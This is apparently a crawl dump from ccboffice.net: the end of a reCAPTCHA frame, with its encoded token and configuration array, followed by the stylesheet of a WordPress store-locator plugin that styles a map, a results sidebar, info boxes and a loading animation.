Z/[base64]/DkHFZwr7CgzzCpMKkMU4DwqjCn8KUw6vDolDCncOxOMOrJBszMWRtS8OFw7jDlkNwUkfDlcORwoDDnMK/[base64]/CkQx9wrDCmzrCs1M1w55QB8OJw4XDrT3Dp8Kww45VwrnCum4Uwr5RYsKkZcOWX8Oce0XDjB1sV1E8OsOXAjdqw4jCn0HChsK4w5/[base64]/D34Pwq/DthtwQkECBTrDhhfDtxBzImDCm8OSw4JFfMKdHRhXw69qAsOqwrB0w73CvjA+VcKvwoB1cMOkwrwja053w5oywqcUwpDDv8K6w5XDmV9mw4snw6TCnAQTa8Orwp1XcsK+OULDvGjCs1wWVsOcWiPDhVFZGcKpecKbw7nCuDLDnlE/w6UUwrtZw4Bqw7/DqMK2w6nDh8OhPzvDnTs7AV4OVBoPwrNpwr8Dwq8Fw5tCDC/CqD7CoMO3wo0Zw5shwpTCmRVDw4DCjQHCmMKPwoDCnQnDvzXCnsKeRhFIcMOQw7pUwp7Cg8OSwqlvwpBUw4MIVsOPw63CqMKVC0zDk8OhwpkUwpnDsjA/w6TDisKMIkc7bhPCsWJGbsODTF/[base64]/[base64]/DhT5xH21Ow7LCqR9MVx5BS8KhUsOlWwPCi8K7G8Ouw6N6O2I5w67CjcOjDcKDMhxQEsO0w7zCsDnDoAkzwrjChsOOwpvCq8K4w47DqcO9w747w4PCsMOGO8KEwr/[base64]/CsMKVw5zCiMKaXX4LwopfZ8OtLiDDhcOBwpZofFRuwofCkAXDghA8McOswrtxwqNpTsO8HsO6woHChHkRRHpjdWTChEfDok/DgsOLwpXDjcOJOcKpGkN5wrnDhz8zPcK9w6vCrU8rK2XCsQ5ww79qI8KdPx/[base64]/DlnJXesOjX8Kaw5tGw5g+TTLDpsOpwpjDqRFFw7/CoB8vwrDClRADwrbDnhoKw4RkaW/CiWfDm8ODwpPCgsKcwr9Qw5jCnMOcX3DDk8KyXsKXwr56wrcgw6PCkEELwr0dwpnDnShQw4DDmcO1wrhjYybDulgiw5LDiGXDjnnDtsOzIMKbVsKNw4HCusKYwq/[base64]/[base64]/[base64]/w63CtcKdwoliw44two7DgzpKw57Cgllgwr/[base64]/ZMKTw4jDhsK0ZR/[base64]/WsO6w47ChnpxwofCqsKmw5QsAx/DpD1MESfCi0gywpDCo0vCkGPDrzF2w5p3wovCvlgNDVEkKsKqNFVwTMOIwpNQwpsdw6VUw4A/KjzDujFOIcO6QsKHw4zCsMOow77DrEIkCMKtwqMGe8KMAGQdSU8nwoYQw4l9wrLDkcKNN8Obw5rDlcOiazUsDl7DjMOwwpQOw5dowq7DmzfCjsKywoh0wpvCvCbCjsOEThwbPWPDrsODaQEbw5/DowrCr8Oiw79bMkEFwp85JcKqacOzw7YtwqY5F8K+w4LCvsOQKsKrwrxpOxLDtXBaA8KwUSTCknMNwp/CkUYpw7lGPsKORl3CpjvDicOWYmrDnVMlw4JcbsK5D8K4c3cnanzCmnPDmsK1R37CiGnDvXx9CcKWw5IQw6/CmcKLUg45BEo3NcO4w4zDmMOEwpjCrn5iw74rTU7CkMKIJXnDn8KrwosRNMOcwpbCkQdkf8KFHEnDkBHCmMK+em1Tw5FCXWrCsCwhwpzCiSjCo19zw7Jaw5rDjFUrJ8OqW8K3wqENw50cw5ABwrnDsMOTwpjDmj3DtcOLbDHDtcOSJcK/Ql3DjzJyw4g6AsOdw6vDmsOuwqxtwotUwrgvbwjDsU7CogEtw4/Do8OBNsOHKnltwrIkwqbDtcKvwq7Cg8O7w6rClcKAw5xWw7Q9XQ52wpN0b8OGw4jDsFFkMAspWMOEwrHDpMOsPV/Cq2fDgyRbMMKKw4XDk8KAworCgUExwofCr8ObcsO6wqhHLyPCg8KiRhgewrfDggLDvjB5wq9gIWx7V0HDtk7ChcKELFXDjMKxwr0he8OaworDnMO8w4HCnMK9w6/CqH/[base64]/CoU1uwpjCnxpzwrTCqD3CukDDoMOPHcO8FsOlbcOtw6Aqw4bDkFXCt8ORwqAIw5lZNQkLwq9cEXcsw5kbwp5Gw54Yw7DCuMOjTcO2wobCh8KGAcOAC29uG8KqFxrDkUjDtjjCn8KpOsO2DcOSwrw9w4/CpGzCjsOwwqHDncODaGZwwrEjwoPCrcK/wq4rPjUsR8K+LRfCtcO6Og7DgMKYF8KcdVLCgBQXEsOIw4TCuBLCoMOlY2NBwoMYw5VDwqBLEAY0wrcqwpnDr29GLsO3SsKtwpl9U08VO2jCuUA8wprCoDnCnsKuR13DisO6LMO7w47DocOjA8O1G8KSMUfCtsOVLhR0w5wOTMKoG8Ksw5nDgB5Oam/Dtw0pw61jwpMhTgksIcKyUsKowqFfw4gAw5R2c8Ksw7JFw5ZwTMK/D8KdwpgHw6HCocOiF1ZNBxPCj8OKwoLDpsO0w4bCnMKxwpx9YVbDncO7csOjw4XCuiNtVsKiw4VoGmDCkMOSwpHDgCjDkcKJNg/DkzDDtHNTXMKXIw7Dt8Oyw4klwpzDkGoKBUIsO8OKw4BNS8KXwqwFaATDosOxZUnDicOMw6VWw5XCg8Kkw7RTbwQDw4HChxh1w6NpXwIZw4zDv8KDw53Ct8K+wqYxw4DChSsdwrTCn8K/PMOQw5VNQsOEBhvChX7CgMKMw6bChFoeYsKxw7MQCjQeX2bCusOqY2vCn8KDw51Pw6czSmrCnlw1w6LDhMK2w43DrMKhw4VGS0sVLEE+ehjCv8OFCGlWw6nCsy/CrGA8woYwwr49wojDsMOpwpkpw7XCqsKAwqHDolTDqxbDrGdTwq09YXHCv8KTw4DChsKcwpvCp8OFUsO+ecOww5vCl37CuMKpwox2w7nCjlVTw73DgsOhLRYTwrPClD/DhhrCv8Ofwr/[base64]/w57CgAp0YWfDm8O3w5nCvB1JZ8OCwpfCk8Kxah/CocO1w5t4D8Otwp0rOcKqw78YE8KfcxPCmsKcJcO3a3nDh0tiwqM3aXzCmsKIwq3Ds8OswrPDlcOdPUcfwoLCjMKswpUaF2HDkMKySHXDq8OgW2bDucOUw7cKQsOnMsOWwq0PGnnCjMKXwrDDiAfDjcOBw6fCoG3DnMKowrUXQ1dfCm4CwobDi8K0fjbDoVI/[base64]/MR7ClENIw4N/CQZ4OMO2w4DDjnPDvHrDt8OiCMOTOMOtwqXCn8KgwrbCkwoRw7xMw6s0QmIUwoXDqMKvNWYYUcONwqhyc8KNwpPChQDDhMKUPsKtasKce8OIT8OAwpgUw6Bxw5xMw7kuwpBIbDfCk1TCi2hIwrN/[base64]/w4/CnMKFBMOZWMKCw7QbwpIQwrbCgcK1w4YGwp5Cw7DDiMKdC8KvZMKZVRjDk8KTwqoJJ0LCisOgBHLDhxrDuGLDo1QibD3Cg1TDg1F/D2RQacOoRMOLwpF2FE3Ciy9HL8KeVz1Wwosew6vDuMKAFsKkwqzCgMKqw5Fbw4JmFcKcBWHDksKGacOJw5zChTnCq8O+wrEWHcOpMhbCk8OucWpfTsOnw6jCpF/DhcOCXh06wp3CvjXDqMOSwoLCvsOuYAvDjMOzwqTCiV3CgXE+w4nDsMKvwpwcw51KwrLCvMKTwqPDskPDgsKcwovDkG5Rwqt/w7MJw77DqMKpbMK0w70NEsO4f8K0YhHCocK0woQBw7vDjxPCpyl4dkvCjRclwoTDjzUVei3CkwTDoMODAsK/wqgURDLCgcKxOE4dw7TDpcOSw7/CtMKcWMOCwoBOFH7Cq8ONQlYQw5PCjm7CpcK8w7TDo0zDr03Dh8K0Rm9vNsKbw44wDlbDicK8wqhlPF3Cr8KUQsKXGC8TE8K/awozF8KtR8KtFXceR8K+w6LDsMKfN8OiSUoFwqjDhSVRwoXCpCzDn8OBw4E4FlXCs8KsRcOeSsOKbsOOHipJwo0tw4XCrAHDncODDX7CrcKuwpfDvcKdEsK5Kmg1DcOcw5LDqAcFb2UhwqDDoMOOFcOEKFtRC8OQwq7Dn8OOw79sw5TCrcK/ECvDgGpTUQo5UMOgw6ptwoLDmkbDiMKNDsODUMK5W1s7wpcaKy42A3dNwqJ2w4/DqsKAeMKPwpTDtBzCqsOYBMKNw51nw4hew4YgcB9VOQ3Coy50T8O3wqoWR2/DjMODchxOw79YEsOqKMOGNHAOw41iJMOcw5bDhcKFd03DkMOxLH5gwpImDH4CYsKxw7HCmhFkb8OZw67CvcOGwr3DnjPCo8Odw7PDssKJVcOqwpPDncOHFMKkw6jDp8Ofw59BYsO/[base64]/CkMObw6HDq8K7wp1GA8OtBcOofMKAAsK3w5YIw5I3UsOMw64cw5zDqXRKfcKfWMO+RMO2EEDDs8KBHR/CncKRwqzClwDCui4mcMOUwrTCvn8HehIswpbCn8OTw50+w6ETw6rClRodw7nDtsObwqokG3HDucKOInxyEV7DvsKfw48iw7J5CMKvTmfCg29iTsKhw6XDsEh/YnoEw7fDik5TwqMXwqvCmEPDm11UGcKBZVbCmsKIwqQxYn/DlTnCtChFwr/[base64]/DvS0NwrnDuhjDrWF5wrfDin/ChRzCiMKmwr8gXMOxaMK+w5jDmMK6S0o8woPDv8OSIDgWVsO9Vx7Dsj5XwqzDt3EBUcO9wpMPChbDkFJRw7/DrsKUwpkxwrhpwpTDncO9w71RAVvDqyx4w443w4fCrsOyK8K/w4DDosOrOg5Mwp8uCsKxXQ3DuU8qaE/CusO9dhnDv8Kkw5zDrzFEwp7CvsOCwrsQw5XCscO/[base64]/[base64]/wpzDlcKVwoHDg8KmKQIdwpxDaWrDjHXCnE/CtBTDmkfDncOeSxIlw4XCqG7DskwrYwXCusK7HcOZwozDrcOlOsONwq7DvsO5wowQdFVgF1F2ShArw6jDk8OcwrjDtWQ2BhEYwpXCgS9TT8OsdUV4AsOUBk51dDLCncKlwoI5NGzCrDTChmbDvMO/[base64]/Cj8Kze0TCj8OdPwERwrvDsMO4wqzDuMOjI1IHasKcw6xVKH1swrgvCsKjdcKiw4xUe8OpBAA7HsOXGsKJw4fCkMOOw4NqQsOKPy/CosOQCSHCosKcwovCrG3CosOdI3gFEcOyw5rDt21Uw6/CpMOdWsOFw6JfMMKBYHXDp8KKwp7Cq2PCtjIsw44HZAx1wrbCulJBw6VOwqDCgcKfw6nCrMOkM1srwpdxwpV2IsKMOmTChg/[base64]/[base64]/ClRTDmkg3KcOycMKuLcOfF8OZHcOaw4w4wqAJwrTDnMOsfBJnVsKcw77ChljDtF1zGcKwDwUaTG/[base64]/[base64]/CosOBSCJBXMKYRAjCoBrCscOQXsKsBhfDsjTCg8OKRcOowpcUw5nCrMKGAnbCncOIVn5lwqtZehjDngvDuAzDsHfCiUVTw7Yew5tcw6hJw4w8w6HDtsOmEMOjZcKmw5zDmsK7wpIvOcOvLg/[base64]/[base64]/CrcORwoNdK8OtwpIcM8Khwq/DrsKPw7TCu2lywrzDsWs6QcOXd8K0X8K/[base64]/Dr8KHw6gyw7twZxkaw697w5XCv8K8N1h5CGnDqgTCiMKLwojDvyYTw4Isw5jDt2jDncKQw5XDh09rw5Uiw4oCd8KRwqzDsR7DqFw1ZHt/wr7CuWTDqirCm1JBwq7CkTPCsEQrw7Eyw6nDokLCn8KpacOSworDksOxw4wNLTwmw5FBH8KLwpjCmHTCkcKuw6U8wqvCoMKXwpDCv3xZw5LDkwRkYMOPNypUwoXDpcObw7DDvS1VUcOYBcOmwp4DVMOCbUQAwqd/fMO/w5AMwoAhw5/DtUs3w7/CgsO6w5TDgsO9M2wvCcO2AzzDmFbDsBptwqvCu8KrwojDpBvDisK/PzLDhMKewqPChcO3bFTCs3HCnRc9wpnDjMKZAsKHXcKJw6NcwpfDjsOPwpwSw5nCj8KQw7rCuRbCoFByYsO2wpw3HGPCpsKpw6XCv8OxwqLCjV/[base64]/[base64]/DmMKAI8K7wqrCksKEw4wVw49NOVQ/wpAYJhfDl2vDmcObNAjCjUbDgTZsAMOXwo/DkGFMwo/Cs8Kaeg8sw6DDssO+JMKACw/CiF/CjiFRwqt1XG7CicK0w4tOelTDm0HDp8OuNR/[base64]/B00Rw4bDpcKswoB7VTcNw4fCsWDDo8O7VsK1wrnCpRlTw5Rrw7oFwrXCucKnw7pEWU/DpinCqi/Cl8KVSMK+wogSw6/Di8OmPiHDsHnCkDPClF3CocOHYcOgdMOhK1DDvsKDw7bCq8OZdMKiw6XDqMK5VsKTHsKmJMOCw5p/ecOAAMOswrTCkMKCwqINwqpAwpIVw5wawq7DhcKHw5XCuMKlQSYoFwJQTH1/[base64]/J8KMA8KSVcKzwrtYw4JxwqtOwr4Dw7hfPCMzAyZywpM8RzbCqsK5w7pkwo7ChXHDsgHDncOKw4nCni3Cn8Kkd8OBw6gxwqHDhWY6DlZiZMKGaV0LHcKHDsKFYF/CgzXDnsKHAjx0wpc4wqJXwpnDhcOoXic3ScKuwrbCvhrDt3rCn8K3wrHChRR4bi9owpF1wo/Du27CkU7CiSASwqvCqWDDqVfCoSvDnMO7w4MJw4pyKHbDr8KHwoxIw6gEHMKHw4jDpsOwwpTCnjRWwrfCvMK/LcKYwqvCjMOSw64ewo3CksKcw4RBwo7Ck8O7wqB0w5zCujELwpDCv8OSw4hVw5BWw4UWcMO6YjHDkW3CscK6wo0DwqvDi8OKS0/CmMKwwqzCjGFNGcKhwolewpjCpsO/d8KbXR3ChCrDpi7Ds31hNcKvYi3DnMKDwqdWwrAgf8K1worCrRnDmMOBFFbDrE49F8KxTsKVNm7CpzzCt3LDpHZgOMK1w6PDqnhgCGR1diZhQkdDw6ZZCCHDs1PDncKnw57ChkgedFDDjTY/PF/DisOkw44BQcKWBnoPwpRxXE5vw73DsMOPw5rCjyNOw59HdgRFwp0nw5nDmw92wo8UGcKvwp3Dp8KQw4ohwqprNsOuw7XDosKPF8KiwrPDuVTCnAjCgsOEwonDnAgyKS1vwoHDlyPDnsKLFDrCnydLwqbDhgbCuBw7w4tVwrzDocO/woVewqnCrw/CoMOGwq0nSTQ/wq8oM8KQw7TCnknDq2PCrDPClMOLw6h9wqnDvsK3wrrCsjx0a8OBwpjDh8K1wrkyFWvDlcOFwq4RZcKCw6bCq8Ojw77DncOyw77DmDLDjsKtwoJBw4xFw58WL8KIS8OZwrkZB8Khw6TCtcK1w4FERTI1WjzCqFPCskXDnxfCl1UNE8K7YMOPHsKvYy1Mwo8cIB/CsirCgcOKY8KCw57ClUtywpReJMOuOcKZwpdVVcOecsK2Gyp+w5NcdAtGScOew5TDsg/CixNcw7XDkcK6SsODwp7DqAXCvMKKVMOTOxpiP8KmSDh5woMzw6UOw5l0w4s7w4BBZ8O6wqRiw5fDn8OQw6IhwqzDvk8ZTcKhbcOhfsKKw4jDm1ssacK2JsKFHFbCtVXCs3PCsFoqTXfCsT8bw7bDmXvCjEEDecK/w7TDtcOJw5PCuh01DsOjTwYHwrYZw6/DkQfDqcK1w4s+woLDgcOBWcKiSsKYUMOgTsOhwowNf8OuFW9iIMKZw7LDv8OEwpTCr8KUwoLCrMKDH2VlfxPCscKpSnZjT0FmZSYBw7TClsKOQjrCtcOrbkzDhXEXwpsgw4/DtsKzw6F0FMO5wqYOQxzCocOWw5QDMBvDnWJww7TCjMOqw4TCtyzDp1bDj8KFw4g7w6kmQkIyw7LCjhbCr8Kxw7tXw4fCocO+RcOrwrVVw7x8wqbDmV3DsMOnEWDDrcO+w43DlcOMcMOsw4kwwq0MQXc4LzdaGEXDpXZnwpEGw5TDisKBw7/[base64]/CtcKQwrgCw5XDu3zCkcO0worDgTsnYMK2wqXDjXxfwp97esOGw5E0KsKWVyVTw7w3TsOXKks0w5AawrtewotAMA9HSkXCusOPcV/CqUh9wrrDgMOXw6zDnXjDnl/DncK3w5ksw67DgktOX8ODw60FwoXCtyzDv0fDk8Okw4LDmkjCiMOKwrXDm0PDscK9wq/DgcKCwpPDn30SA8Ocw4QawqbCo8OKUTbCnMOnBiPCrD/CjEcJw67Dhh3DrlbDgsKWHGHCmcKAw6dGU8K+MSAIEQvDmFEbwr5zLh7Ck17DuMK1w6Uxwq0dw51FHcKAwrI4LsKPwogMTGQxwqvDmMOHNMOtamQ/wq1UGsKlwrwhYhAmw7HCm8OkwocsEkXDn8KKRMO9w5/CoMOSw4nCiQfDtcKgXAXCqUjDnU/CniRKNcOywpPCnR3Cl0E1eVDDiEs/w6bDi8OzGwUhwpZKw4xqwrDDgMKKw68PwoFxwrXDosKGfsKvR8KNYsKCwpDDs8KBwoMQY8KsQ2p7w5jCg8Ksa0dGJnR5VBRhw6bDllQCAkEqE2HDkxbDswvCk1kuwrfDhRcXw4rCgwfCmcOCwr4+UAEbNsO4J0vDm8Kwwo0VRgHConoMw6XDlsK/[base64]/DksOAVsKabWPCt8Ktw7d3w44sw6PDkMOhw5VSEFoObsKCw4U/N8OYwrEWwrRVwrtrAcKgX13CpsOPL8K7cMOmJQDChcOIwpvDgcO4ZAsdw4zDsXxxBl/CrW/DjhJew5DCrCHCtRgNWiLCixhSwoDDg8ODw5XDr2gGw6LDtcOqw7jCjyENGcKewrxHwrVUNcOnDyvCsMO5EcKXC3rCsMKFwoQuwqklPMKhwo/DmwAww6nDqcOOIg7DtgUbw6dfw6nCusO9w7wwwqLCvn8NwoEUw5sdSljCkcOmT8OKBsO1EcKnJMOsAlVwbF9aZl3Cn8OPw4jCnmxSwoZAwoXCpsOjbsKzwqvDty5bwpViU1vDpTrDiEIfwqojFRLDhgAywqlsw5dTI8KCSHRew4RwOsOMGRk/[base64]/[base64]/[base64]/ChsKgC8KvwqzDvsKnw7TCn2bDk8OHwrh1FEDDm8Ocwr/DrBIMw5lFBEDDny9EN8OswpfCnwdsw79/PXfDm8KvaCZcUH5Cw7nCv8OuV2LDvitjwp8Lw5fCqsOnbsKiL8KQw6F7w6dsGcK7wrjCkcO/RyrCqlvDrRMGwpXCniJ+U8K3bgAFPmpgwqPCosK1C0F+YynCj8KFwpJZw7vCoMO/R8O4G8Kzw47CjFhBb1jDqRYiwpg2wpjDusOmQRJVwqLCgQ1Nwr3CsMOHFcO7LsKcWlwuw4PDkQnDjgTCll8tQMOrw7ELSXAkw4JLfHbDvQU+VcOSwrTCiyQ0w5bDgWbDmMO3wojDg2rDu8KhNMOQw73Cri7DicOxwqPCk1vCty5fwos0wpYVIQrCjMO/w6PDocOqUcObLhLCk8OLbws3w5sgRzXDliPCplYTMcOVaVrDtwLCvMKEwrbCl8KYdzcuwo7DqcKEwqwvw7w/w5XCsA3CtMKAw7Vpw4dNw6Vuw5xSHsK7U2jDucOgwqDDlsKeI8KPw5DDoXJIVMOKbH3Diy56RcKlfMO/wrx4VXNzwqc7wofCncOGQWfDlMK6GMO7DsOgw6vCnCBbW8K1wpJCCHLCjBvCgSnDlcK1wqBJCELClMK4wrjDjjd+W8Omw6TCjcKrWjXClsOqwooNR2Qgw5UGw43DmMOQPcOtw7/CkcK0w65Cw7NFwpkNw4rDnMO2csOkdH/CtMKtQFESMmnCnjloaQfDtMK1VMO7woQqw455w7xsw5XCjMKxwr4/w5LCocKkw5dWw47DsMOFwo15OsOXGMOCecOWSE5NEV7CrsOeLMO+w6PDscK/w4zDtWZpwpXCm3VMPhvCjSrChlTDpMKEUgDCmcOIHwM4wqTCmMKowr4yYcOVw4pzw58awrhrNX1TMMKqwrpmw5/[base64]/CqQdKwrXDt8Onw51meAVJPMOJcDFIw4JLLMK8worCtsKuw6tJwo/Dj0Izwo5qwroKZiowY8OXFGzCvh/Dh8OxwoFSw6Jsw4tZQXpjK8KWIRzCm8KkacOwFHVSTS3CinpEwp/CkV1dI8KEw55mwpxCw4I8wq9yeEhkIsO7VsOsw7t/wr0gwq7Dq8KgTMKcwolYMgUPSMKawrxzFSwBax5lwpHDvMOOHcKQJsOfNDrCgn/CvcOiAMOXLmV/wqjDvcOWYMKjwqoZY8OAK2LCkcKdw7jCmzvDoi12w6HCksOIw74kZXNePcKNfhTCnBnCuFQxwp3DgcODw4bDvArDnwtFOjVOQMOLwpsuHMOnw413wod1HcKDwojDhMOfw5cww6nCsRhPLw3CtMK7w6dDfsO8w7LDisKowq/DhT4Rw5E7WAZ4cnANwp1RwrVGwokFGsKNTMOuwqbDkht0fMOxwpjCiMOhOwZRw7XCt0nDtFDDvwLDvcKzPxRfHcO3TMOhw6Biw7LCm1TCk8Ohw5LCtMO+w5BKW1RCV8OnBDnCicOlJ3svw7Mbw7LDssKdw7LDpMOSwpfCqGp9w6/DpsOgwqFAwonCn1p2wp3CvsKtwpRSwpMYHMKZBMOtw6TDiVokYi97w4/DvcK7woLDr1zDu03DinDCt2DCpy/Dj00dwp0MRWLCrMKIw53Cr8K7wpt7QzTCkMKUwo7CoUdKL8K9w4/[base64]/CmcKWw5PChBnCnTDCqsOww5dNEcOyUFIcasKzNcKfU8KEM0YrMMKdwrYRPyDCocKWRcO/w7EFwrYRan5yw4BCwqfDuMKwa8KNwq85w7/DscKJwoLDjGAGX8K1w7nDs1nCmsOiw6cRw5h7wozCv8KIw6rCmws5w4xxw58Ow53CvhPChnpXaWN9NcKYwroxbcOLw57DqzLDjsOqw7xPYsOMcyzCtsO1MyAEExkGwoM\\u003d\x22],null,[\x22conf\x22,null,\x226LfbmE8pAAAAAF-yTOqEikixsa2-lF8qiBoWXCAN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,636],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://ccboffice.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22zbkfV1GPwol4ccoSIeIc+FCu7Mksoal2vdYWrASMpSQ\\u003d\x22,0,0,null,1,1765707106680,0,0,[56,148,194,19],null,[168,42,19,171,210],\x22RC-j7r4fGrVsjgBzw\x22,null,null,null,null,null,\x220dAFcWeA72YyPXYcr49r1JlawwkCZxhOObY0haTUzICx6EapQPjIqQmAdeTn9vhglbeGHz1n4W55naEaw1PLCXmaF7RzlEW_mZBw\x22,1765789906693]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ccboffice.net/wp-content/plugins/devvn-local-store/assets/css/devvn-localstore.css?ver=1.0.8
body_size: 1815
content:
.dvls_maps_wrap,
.dvls_maps_wrap *{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.dvls_maps_wrap{
    overflow: hidden;
}
.dvls_maps_wrap:after,
.dvls_maps_row:after,
.dvls_maps_col:after,
.dvls_maps_3col:after
{
    content: '';
    display: table;
    clear: both;
}
.dvls_maps_header_left {
    float: left;
    overflow: hidden;
    font-size: 20px;
    line-height: 35px;
    text-transform: none;
    font-weight: 300;
}
.dvls_maps_header_right {
    overflow: hidden;
}
.dvls_maps_header {
    background: #f2f2f2;
    padding: 15px;
    margin: 0;
    border-top-right-radius: 3px;
    -moz-border-top-right-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    border-top-left-radius: 3px;
    -moz-border-top-left-radius: 3px;
    -webkit-border-top-left-radius: 3px;
}
.dvls_maps_wrap select{
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: url("[data-uri]") right 10px center no-repeat #FFF !important;
    border: 1px solid #d9d9d9;
    background: #fff;
    border-radius: 3px;
    padding: 0 10px;
    height: 35px;
    width: 100%;
}
.dvls_maps_col {
    padding: 0 5px;
    width: 100%;
}
.dvls_maps_3col {
    margin: 0 -5px;
}
.dvls_maps_header_right {
    padding-left: 15px;
}
.dvls_maps_3col .dvls_maps_col {
    width: 33.333%;
    float: left;
}
.dvls_maps_wrap input.dvls-submit {
    border: 0;
    background: #4f1c78;
    height: 35px;
    padding: 0 15px;
    border-radius: 3px;
    color: #fff;
}
.dvls_maps_wrap .dvls_near_you{
    margin: 10px 0 0;
    display: inline-block;
}
.dvls_maps_sidebar {
    background: #f8f8f8;
    float: left;
    width: 350px;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    overflow-x: hidden;
    overflow-y: auto;
    z-index: 2;
}
.dvls_maps_main {
    overflow: hidden;
    padding-left: 350px;
    position: relative;
    width: 100%;
    z-index: 1;
}
.dvls_maps_body {
    position: relative;
}
div#dvls_maps{
    width: 100%;
    height: 500px;
}
.dvls_result_thumb {
    width: 80px;
    float: left;
    margin: 0 10px 0 0;
}
.dvls_result_infor {
    overflow: hidden;
}
.dvls_maps_wrap .dvls_result_infor h3 {
    margin: 0 0 5px;
    font-size: 14px;
    line-height: 18px;
    font-weight: 700;
}
.dvls_result_infor p {
    margin: 0 0 5px;
}
.dvls_result_item {
    overflow: hidden;
    padding: 10px;
    border-bottom: 1px solid #f2f2f2;
    cursor: pointer;
}

.dvls_result_wrap .dvls_result_item:nth-child(2n+1) {
    background: #f2f2f2;
}
.dvls_result_wrap .dvls_result_item:hover,.dvls_result_wrap .dvls_result_item.active {
    background: #e6e6e6;
}
.infobox-wrapper .item {
    -moz-transform-style: preserve-3d;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
    position: relative;
    margin-bottom: 10px;
}
.infobox-wrapper .item:after {
    top: 100%;
    left: 50%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(255,255,255,0);
    border-top-color: #fff;
    border-width: 10px;
    margin-left: -10px;
}
.infobox-wrapper .infobox {
    width: 300px;
    background: #fff;
    margin-top: 20px;
}
.infobox-wrapper .infobox .item_infobox_thumb img {
    width: 100%;
    height: auto;
    display: block;
}
.infobox-wrapper > img {
    position: absolute !important;
    z-index: 1;
    right: -15px;
    top: -15px;
}
.infobox-wrapper .item_infobox_infor h3 {
    font-size: 14px;
    margin: 0 0 5px;
    line-height: 18px;
}
.infobox-wrapper .item_infobox_infor {
    padding: 5px;
    font-size: 13px;
    line-height: 18px;
}
.infobox-wrapper .item_infobox_infor p{
    margin: 0 0 5px;
    line-height: 18px;
}
.dvls_result_status{
    display: none;
    padding: 5px 10px;
}
.dvls_result_status.show{
    display: block;
}
.dvls_maps_body.devvn_loading:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(255,255,255,.5);
    z-index: 10;
}
#dvls_fountainG {
    position: absolute;
    width: 102px;
    height: 12px;
    margin: auto;
    top: 50%;
    left: 50%;
    margin-top: -6px;
    margin-left: -51px;
    z-index: 9;
    display: none;
}
.devvn_loading #dvls_fountainG {
    display: block;
}
#dvls_fountainG .fountainG{
    position:absolute;
    top:0;
    background-color:rgb(0,0,0);
    width:12px;
    height:12px;
    animation-name:bounce_fountainG;
    -o-animation-name:bounce_fountainG;
    -ms-animation-name:bounce_fountainG;
    -webkit-animation-name:bounce_fountainG;
    -moz-animation-name:bounce_fountainG;
    animation-duration:1.5s;
    -o-animation-duration:1.5s;
    -ms-animation-duration:1.5s;
    -webkit-animation-duration:1.5s;
    -moz-animation-duration:1.5s;
    animation-iteration-count:infinite;
    -o-animation-iteration-count:infinite;
    -ms-animation-iteration-count:infinite;
    -webkit-animation-iteration-count:infinite;
    -moz-animation-iteration-count:infinite;
    animation-direction:normal;
    -o-animation-direction:normal;
    -ms-animation-direction:normal;
    -webkit-animation-direction:normal;
    -moz-animation-direction:normal;
    transform:scale(.3);
    -o-transform:scale(.3);
    -ms-transform:scale(.3);
    -webkit-transform:scale(.3);
    -moz-transform:scale(.3);
    border-radius:8px;
    -o-border-radius:8px;
    -ms-border-radius:8px;
    -webkit-border-radius:8px;
    -moz-border-radius:8px;
}

#dvls_fountainG #fountainG_1{
    left:0;
    animation-delay:0.6s;
    -o-animation-delay:0.6s;
    -ms-animation-delay:0.6s;
    -webkit-animation-delay:0.6s;
    -moz-animation-delay:0.6s;
}

#dvls_fountainG #fountainG_2{
    left:13px;
    animation-delay:0.75s;
    -o-animation-delay:0.75s;
    -ms-animation-delay:0.75s;
    -webkit-animation-delay:0.75s;
    -moz-animation-delay:0.75s;
}

#dvls_fountainG #fountainG_3{
    left:25px;
    animation-delay:0.9s;
    -o-animation-delay:0.9s;
    -ms-animation-delay:0.9s;
    -webkit-animation-delay:0.9s;
    -moz-animation-delay:0.9s;
}

#dvls_fountainG #fountainG_4{
    left:38px;
    animation-delay:1.05s;
    -o-animation-delay:1.05s;
    -ms-animation-delay:1.05s;
    -webkit-animation-delay:1.05s;
    -moz-animation-delay:1.05s;
}

#dvls_fountainG #fountainG_5{
    left:51px;
    animation-delay:1.2s;
    -o-animation-delay:1.2s;
    -ms-animation-delay:1.2s;
    -webkit-animation-delay:1.2s;
    -moz-animation-delay:1.2s;
}

#dvls_fountainG #fountainG_6{
    left:64px;
    animation-delay:1.35s;
    -o-animation-delay:1.35s;
    -ms-animation-delay:1.35s;
    -webkit-animation-delay:1.35s;
    -moz-animation-delay:1.35s;
}

#dvls_fountainG #fountainG_7{
    left:76px;
    animation-delay:1.5s;
    -o-animation-delay:1.5s;
    -ms-animation-delay:1.5s;
    -webkit-animation-delay:1.5s;
    -moz-animation-delay:1.5s;
}

#dvls_fountainG #fountainG_8{
    left:89px;
    animation-delay:1.64s;
    -o-animation-delay:1.64s;
    -ms-animation-delay:1.64s;
    -webkit-animation-delay:1.64s;
    -moz-animation-delay:1.64s;
}



@keyframes bounce_fountainG{
    0%{
        transform:scale(1);
        background-color:rgb(0,0,0);
    }

    100%{
        transform:scale(.3);
        background-color:rgb(255,255,255);
    }
}

@-o-keyframes bounce_fountainG{
    0%{
        -o-transform:scale(1);
        background-color:rgb(0,0,0);
    }

    100%{
        -o-transform:scale(.3);
        background-color:rgb(255,255,255);
    }
}

